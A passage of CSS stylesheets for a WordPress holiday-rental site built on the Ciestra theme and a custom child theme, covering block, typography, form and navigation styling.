  border-color: #00a43e;
  background: #00a43e;
  color: #fff;
}

.wp-block-button.is-style-default .wp-block-button__link {
  border-radius: 10px;
}

div.wp-block-image {
  margin-bottom: 0;
}

.wp-block-image figcaption {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.5;
  margin: 1.4em 0 0;
  text-align: center;
  color: #7e7e7e;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-code {
  padding: 0;
  background: none;
}

@media screen and (min-width: 600px) {
  .wp-block-columns {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.wp-block-latest-comments {
  padding-left: 0;
}

.has-primary-background-color {
  background-color: #00ca4c;
}

.has-primary-color {
  color: #00ca4c;
}

.has-secondary-background-color {
  background-color: #4f4f4f;
}

.has-secondary-color {
  color: #4f4f4f;
}

.has-light-blue-background-color {
  background-color: #edf6fc;
}

.has-light-blue-color {
  color: #edf6fc;
}

.has-dark-green-background-color {
  background-color: #00a43e;
}

.has-dark-green-color {
  color: #00a43e;
}

.has-light-gray-background-color {
  background-color: #f2f2f2;
}

.has-light-gray-color {
  color: #f2f2f2;
}

.has-beige-background-color {
  background-color: #f8f8f8;
}

.has-beige-color {
  color: #f8f8f8;
}

.has-black-background-color {
  background-color: #37383c;
}

.has-black-color {
  color: #37383c;
}


--- FILE ---
content_type: text/css
request_url: https://domainedelamaraude.fr/wp-content/themes/ciestra-child/style.css?ver=0.0.1
body_size: 14326
content:
@charset "UTF-8";
/*!
Theme Name: Ciestra Child
Theme URI: https://motopress.com/products/ciestra
Author: MotoPress
Author URI: https://motopress.com
Description: Ciestra is a single property rental WordPress theme packaged with the ultimate booking plugin.
Version: 0.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ciestra
Template: ciestra
*/

body{
	background-color:#222222 !important;
}


.entry-content{
	color:white;
}

.mphb-reservation-form{
	color:black;
}
.single .mphb_room_type .entry-content .mphb-details-title, .single .mphb_room_type .entry-content .mphb-calendar-title, .single .mphb_room_type .entry-content .mphb-reservation-form-title{
	color:white;
}

.mphb-reservation-form-title{
	color:black !important;
}

.comments-area{
	color:white;
}

.comment-reply-title{
	color:white;
}

h1 .entry-title{
	color:white;
}

.elementor-widget-container{
	color:black;
} 

.room-description-wrapper{
	color:black;
}

.comments-title{
	color:white;
}

.archive-description{
	color:white;
}

.mphb-booking-details-title{
	color:white;
}

.mphb-room-number{
	color:white;
}

.mphb-services-details-title{
	color:white;
}

.mphb-customer-details-title{
	color:white;
}

.mphb-gateway-chooser-title{
	color:white;
}
mphb-recommendation-title{
	color:white;
}

.main-navigation a {

  display: block;

  text-decoration: none;

  color: #37383c;

  text-transform: uppercase;

  font-size: inherit;

  font-weight: 900;

  position: relative;

}

.front-page-widget-area {

  width: 100%;

  background: #37383C;

  padding: 2.5rem 1.5625rem;

}

.front-page-widget-area .widget label {

  color: white;

}


.fp-page-header-wrapper .front-page-nav-menus .front-page-socials {

  -webkit-box-orient: vertical;

  -webkit-box-direction: normal;

  -ms-flex-direction: column;

  flex-direction: column;

  -webkit-box-align: center;

  -ms-flex-align: center;

  align-items: center;

  height: 100%;

  padding: 83px 38px 0 0;

  width: 80px;

}

.mphb-room-type{
	background:white;
}

.description_tab {
	color:black;
}

@charset "UTF-8";
/*!
Theme Name: Ciestra
Theme URI: https://motopress.com/products/ciestra/
Author: MotoPress
Author URI: https://motopress.com/
Description: Clean and responsive WordPress theme for your hospitality business.
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ciestra
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, editor-style, featured-images, flexible-header, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Ciestra is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #4f4f4f;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  line-height: 1.4;
  margin: 1.5em 0 .5em;
  font-weight: 900;
  color: white;
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  margin-top: 0;
  color:white;
}

h1 {
  font-size: 39px;
  font-size: 2.4375rem;
}

h2 {
  font-size: 31px;
  font-size: 1.9375rem;
}

h3 {
  font-size: 25px;
  font-size: 1.5625rem;
}

h4 {
  font-size: 20px;
  font-size: 1.25rem;
}

h5 {
  font-size: 16px;
  font-size: 1rem;
}

h6 {
  font-size: 13px;
  font-size: 0.8125rem;
}

p {
  margin: 0 0 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  position: relative;
  margin: 2.5rem 1.25rem;
  padding: 2.5rem 1.875rem 1.875rem 3.75rem;
  border: 4px solid #f2f2f2;
  -webkit-box-shadow: 20px 20px 0 #f8f8f8;
  box-shadow: 20px 20px 0 #f8f8f8;
  line-height: 2.25;
  font-weight: 400;
  font-size: 18px;
  font-size: 1.125rem;
}

blockquote:before {
  position: absolute;
  left: -24px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  content: '';
  width: 50px;
  height: 50px;
  background-color: #00ca4c;
  background-image: url("images/quote.svg");
  background-position: center;
  background-repeat: no-repeat;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f8f8f8;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.75;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 16px;
  font-size: 1rem;
  background: #00a43e;
  color: #fff;
  padding: .15em .25em;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #f8f8f8;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

body {
  background: #222;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0;
  padding-left: 1.5em;
}

ul li, ol li {
  margin-bottom: .875rem;
  padding-left: .5em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-top: .875rem;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

th,
td {
  border: 1px solid #dddddd;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5rem;
  table-layout: fixed;
  /* Prevents HTML tables from becoming too wide */
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  font-weight: 700;
}

th,
td {
  padding: 0.8em;
}

@media (min-width: 992px) {
  th,
  td {
    padding: 1.3em;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #00ca4c;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1;
  padding: 1.28571em 1.5625em;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 1px;
  font-weight: 900;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: normal;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #00a43e;
  background: #00a43e;
  cursor: pointer;
  color: #fff;
  text-decoration: none;
}

.button:active, .button:focus,
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #00a43e;
  color: #fff;
}

a.more-link {
  text-transform: uppercase;
  color: #00ca4c;
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  margin-top: .5rem;
  font-weight: 900;
  letter-spacing: 1px;
  padding-bottom: 10px;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

a.more-link:hover {
  text-decoration: none;
  color: #00a43e;
}

a.more-link:hover:after {
  height: 4px;
  background: #00a43e;
}

a.more-link:focus, a.more-link:active {
  text-decoration: none;
  color: #00ca4c;
  outline: none;
}

a.more-link:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 2px;
  background: #00ca4c;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
  display: block;
  color: #37383c;
  border: 1px solid #ddd;
  max-width: 458px;
  width: 100%;
  padding: .625rem 1.25rem;
  border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {
  color: #37383c;
  outline: none;
  border-color: #00ca4c;
}

input[type="text"][disabled], input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled]
input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled]
input[type="url"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled]
input[type="password"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled]
input[type="search"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled]
input[type="number"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled]
input[type="tel"],
input[type="range"][disabled],
input[type="range"][readonly],
fieldset[disabled]
input[type="range"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled]
input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled]
input[type="month"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled]
input[type="week"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled]
input[type="time"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled]
input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled]
input[type="datetime-local"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled]
input[type="color"],
textarea[disabled],
textarea[readonly],
fieldset[disabled]
textarea,
select[disabled],
select[readonly],
fieldset[disabled]
select {
  background-color: #f2f2f2;
}

input[type="text"][disabled],
fieldset[disabled] input[type="text"],
input[type="email"][disabled],
fieldset[disabled]
input[type="email"],
input[type="url"][disabled],
fieldset[disabled]
input[type="url"],
input[type="password"][disabled],
fieldset[disabled]
input[type="password"],
input[type="search"][disabled],
fieldset[disabled]
input[type="search"],
input[type="number"][disabled],
fieldset[disabled]
input[type="number"],
input[type="tel"][disabled],
fieldset[disabled]
input[type="tel"],
input[type="range"][disabled],
fieldset[disabled]
input[type="range"],
input[type="date"][disabled],
fieldset[disabled]
input[type="date"],
input[type="month"][disabled],
fieldset[disabled]
input[type="month"],
input[type="week"][disabled],
fieldset[disabled]
input[type="week"],
input[type="time"][disabled],
fieldset[disabled]
input[type="time"],
input[type="datetime"][disabled],
fieldset[disabled]
input[type="datetime"],
input[type="datetime-local"][disabled],
fieldset[disabled]
input[type="datetime-local"],
input[type="color"][disabled],
fieldset[disabled]
input[type="color"],
textarea[disabled],
fieldset[disabled]
textarea,
select[disabled],
fieldset[disabled]
select {
  cursor: not-allowed;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 0 1.2em 0.2em 0;
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  font-size: 0.875rem;
}

input[type="search"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select {
  border: 1px solid #ddd;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("images/arrow_passive.svg");
  background-repeat: no-repeat;
  background-position: right 1.25rem top 1.25rem;
  background-color: #fff;
  height: 50px;
}

select:active, select:focus {
  background-image: url("images/arrow_hover.svg");
}

textarea {
  width: 100%;
  min-height: 180px;
  line-height: 1.75;
}

label {
  font-size: inherit;
  display: inline-block;
  margin-bottom: .25em;
  font-weight: inherit;
}

.wpcf7-form > p > label > span {
  display: block;
  margin-top: .5rem;
}

.wpcf7-form > p > label {
  display: block;
}

form > p {
  margin-bottom: 1.875rem;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.theme-social-menu a[href*="twitter.com"] .menu-text, .theme-social-menu a[href*="facebook.com"] .menu-text, .theme-social-menu a[href*="plus.google.com"] .menu-text, .theme-social-menu a[href*="pinterest.com"] .menu-text, .theme-social-menu a[href*="foursquare.com"] .menu-text, .theme-social-menu a[href*="yahoo.com"] .menu-text, .theme-social-menu a[href*="skype:"] .menu-text, .theme-social-menu a[href*="yelp.com"] .menu-text, .theme-social-menu a[href*="linkedin.com"] .menu-text, .theme-social-menu a[href*="viadeo.com"] .menu-text, .theme-social-menu a[href*="xing.com"] .menu-text, .theme-social-menu a[href*="soundcloud.com"] .menu-text, .theme-social-menu a[href*="spotify.com"] .menu-text, .theme-social-menu a[href*="last.fm"] .menu-text, .theme-social-menu a[href*="youtube.com"] .menu-text, .theme-social-menu a[href*="vimeo.com"] .menu-text, .theme-social-menu a[href*="vine.com"] .menu-text, .theme-social-menu a[href*="flickr.com"] .menu-text, .theme-social-menu a[href*="500px.com"] .menu-text, .theme-social-menu a[href*="instagram.com"] .menu-text, .theme-social-menu a[href*="tumblr.com"] .menu-text, .theme-social-menu a[href*="reddit.com"] .menu-text, .theme-social-menu a[href*="dribbble.com"] .menu-text, .theme-social-menu a[href*="stumbleupon.com"] .menu-text, .theme-social-menu a[href*="digg.com"] .menu-text, .theme-social-menu a[href*="behance.net"] .menu-text, .theme-social-menu a[href*="delicious.com"] .menu-text, .theme-social-menu a[href*="deviantart.com"] .menu-text, .theme-social-menu a[href*="play.com"] .menu-text, .theme-social-menu a[href*="wikipedia.com"] .menu-text, .theme-social-menu a[href*="apple.com"] .menu-text, .theme-social-menu a[href*="github.com"] .menu-text, .theme-social-menu a[href*="github.io"] .menu-text, .theme-social-menu a[href*="windows.com"] .menu-text, .theme-social-menu a[href*="tripadvisor."] .menu-text, .theme-social-menu a[href*="slideshare.net"] .menu-text, .theme-social-menu a[href*=".rss"] .menu-text, .theme-social-menu a[href*="vk.com"] .menu-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.theme-social-menu a[href*="twitter.com"]:before, .theme-social-menu a[href*="facebook.com"]:before, .theme-social-menu a[href*="plus.google.com"]:before, .theme-social-menu a[href*="pinterest.com"]:before, .theme-social-menu a[href*="foursquare.com"]:before, .theme-social-menu a[href*="yahoo.com"]:before, .theme-social-menu a[href*="skype:"]:before, .theme-social-menu a[href*="yelp.com"]:before, .theme-social-menu a[href*="linkedin.com"]:before, .theme-social-menu a[href*="viadeo.com"]:before, .theme-social-menu a[href*="xing.com"]:before, .theme-social-menu a[href*="soundcloud.com"]:before, .theme-social-menu a[href*="spotify.com"]:before, .theme-social-menu a[href*="last.fm"]:before, .theme-social-menu a[href*="youtube.com"]:before, .theme-social-menu a[href*="vimeo.com"]:before, .theme-social-menu a[href*="vine.com"]:before, .theme-social-menu a[href*="flickr.com"]:before, .theme-social-menu a[href*="500px.com"]:before, .theme-social-menu a[href*="instagram.com"]:before, .theme-social-menu a[href*="tumblr.com"]:before, .theme-social-menu a[href*="reddit.com"]:before, .theme-social-menu a[href*="dribbble.com"]:before, .theme-social-menu a[href*="stumbleupon.com"]:before, .theme-social-menu a[href*="digg.com"]:before, .theme-social-menu a[href*="behance.net"]:before, .theme-social-menu a[href*="delicious.com"]:before, .theme-social-menu a[href*="deviantart.com"]:before, .theme-social-menu a[href*="play.com"]:before, .theme-social-menu a[href*="wikipedia.com"]:before, .theme-social-menu a[href*="apple.com"]:before, .theme-social-menu a[href*="github.com"]:before, .theme-social-menu a[href*="github.io"]:before, .theme-social-menu a[href*="windows.com"]:before, .theme-social-menu a[href*="tripadvisor."]:before, .theme-social-menu a[href*="slideshare.net"]:before, .theme-social-menu a[href*=".rss"]:before, .theme-social-menu a[href*="vk.com"]:before {
  margin-right: 0;
}

.theme-social-menu {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.theme-social-menu li {
  margin: .5rem 1rem;
  padding: 0;
}

@media (min-width: 768px) {
  .theme-social-menu li {
    margin: 0 1rem;
  }
}

.theme-social-menu li a {
  padding: 0 .5rem;
  color: white;
}

.theme-social-menu li a:hover {
  color: #00ca4c;
}

.theme-social-menu a:before {
  font: normal normal normal 1rem/1 FontAwesome;
  font-size: 21px;
  font-size: 1.3125rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-indent: 0px;
  display: inline-block !important;
  margin-right: 0.438em;
}

.theme-social-menu a:empty {
  width: 1em;
}

.theme-social-menu a[href*="twitter.com"]:before {
  content: "";	color: white;
}

.theme-social-menu a[href*="facebook.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="google.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="/map"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="pinterest.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="foursquare.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="yahoo.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="skype:"]:before {
  content: "";
}color: white;

.theme-social-menu a[href*="yelp.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="linkedin.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="viadeo.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="xing.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="soundcloud.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="spotify.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="last.fm"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="youtube.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="vimeo.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="vine.com"]:before {
  content: "";
}

.theme-social-menu a[href*="flickr.com"]:before {
  content: "";
}

.theme-social-menu a[href*="500px.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="instagram.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="tumblr.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="reddit.com"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="dribbble.com"]:before {
  content: "";
}

.theme-social-menu a[href*="stumbleupon.com"]:before {
  content: "";
}

.theme-social-menu a[href*="digg.com"]:before {
  content: "";
}

.theme-social-menu a[href*="behance.net"]:before {
  content: "";
}

.theme-social-menu a[href*="delicious.com"]:before {
  content: "";
}

.theme-social-menu a[href*="deviantart.com"]:before {
  content: "";
}

.theme-social-menu a[href*="play.com"]:before {
  content: "";
}

.theme-social-menu a[href*="wikipedia.com"]:before {
  content: "";
}

.theme-social-menu a[href*="apple.com"]:before {
  content: "";
}

.theme-social-menu a[href*="github.com"]:before {
  content: "";
}

.theme-social-menu a[href*="github.io"]:before {
  content: "";
}

.theme-social-menu a[href*="windows.com"]:before {
  content: "";
}

.theme-social-menu a[href*="tripadvisor."]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="slideshare.net"]:before {
  content: "";
}

.theme-social-menu a[href*=".rss"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="vk.com"]:before {
  content: "";
}

.theme-social-menu a[href*="tel:"]:before {
  content: "";color: white;
}

.theme-social-menu a[href*="mailto:"]:before {
  content: "";color: white;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #00a43e;
  text-decoration: none;
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
}

a:hover, a:focus, a:active {
  color: #00a43e;
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  -webkit-transition: background-color .3s ease;
  transition: background-color .3s ease;
  background: transparent;
  border-top: 1px solid #dddddd;
  width: 100%;
}

@media (min-width: 768px) {
  .main-navigation {
    width: auto;
    border-top: 0;
  }
}

@media (min-width: 992px) {
  .main-navigation {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.main-navigation .primary-menu > li > a {
  letter-spacing: 1px;  color:white;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

@media (min-width: 992px) {
  .main-navigation ul > li {
    margin-right: 1em;
  }
  .main-navigation ul > li:last-child {
    margin-right: 0;
  }
}

.main-navigation ul ul {
  display: none;
}

@media (min-width: 992px) {
  .main-navigation ul ul {
    background: #fff;
    -webkit-box-shadow: 3px 0 12px rgba(188, 197, 202, 0.3);
    box-shadow: 3px 0 12px rgba(188, 197, 202, 0.3);
    top: 120%;
    position: absolute;
    z-index: 99999;
    visibility: hidden;
    opacity: 0;
    display: block;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
  }
}

@media (min-width: 992px) {
  .main-navigation ul ul ul {
    visibility: hidden;
    top: -1px;
  }
}

.main-navigation ul ul li {
  margin: 0;
  padding-left: 1.53846em;
  position: relative;
}

@media (min-width: 992px) {
  .main-navigation ul ul li {
    padding-right: 1.53846em;
    padding-left: 1.53846em;
  }
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  top: 25%;
}

.main-navigation ul ul li:last-child > a {
  border: 0;
}

.main-navigation ul ul a {
  text-transform: none;
  border-bottom: 1px solid #dddddd;
  font-weight: 700;
}

@media (min-width: 992px) {
  .main-navigation ul ul a {
    width: 140px;
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.main-navigation ul ul a:before {
  display: none;
  position: absolute;
  left: 0;
  top: 1em;
  bottom: 1em;
  content: '';
  width: 2px;
  background: #00ca4c;
}

.main-navigation ul ul a .menu-text {
  padding: 1em 0 1em 1em;
}

@media (min-width: 992px) {
  .main-navigation ul ul a .menu-text {
